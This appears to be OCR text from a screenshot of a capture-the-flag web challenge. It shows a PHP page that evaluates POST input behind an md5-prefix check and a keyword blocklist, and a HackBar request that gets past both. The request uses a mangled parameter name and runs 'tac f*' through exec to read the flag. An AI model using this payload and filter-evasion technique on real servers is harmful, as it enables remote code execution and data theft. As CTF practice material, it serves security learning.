 不安全 | 74276148-1c2b-4e6d-b7c7-09cac97a7ff9.node4.buuoj.cn:81
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} flag{94339380-1a0d-42c7-b26d-76a60ff0d0dc}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://74276148-1c2b-4e6d-b7c7-09cac97a7ff9.node4.buuoj.cn:81/
enctype
Use POST method
application/x-www-form-urlencoded
MO
Body
password=aaaaaaaaaaabOWCK&e[v.a.l=echo exec("cd /;tac f*");